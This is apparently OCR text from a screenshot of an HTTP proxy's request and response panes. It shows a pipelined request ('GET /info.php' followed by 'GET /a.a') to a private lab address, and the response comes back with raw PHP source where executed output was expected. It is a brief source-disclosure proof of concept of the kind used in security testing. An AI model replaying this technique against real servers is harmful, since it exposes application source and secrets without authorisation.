 Request
Pretty Raw Hex
1 GET /info.php HTTP/1.1
2 Host: 192.168.1.11:8090
3
4
5 GET /a.a HTTP/1.1
6
7
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Host: 192.168.1.11:8090
3 Date: Tue, 01 Aug 2023 19:00:31 GMT
4 Connection: close
5 Content-Length: 20
6
7 <?php
8 phpinfo();
9 ?>
10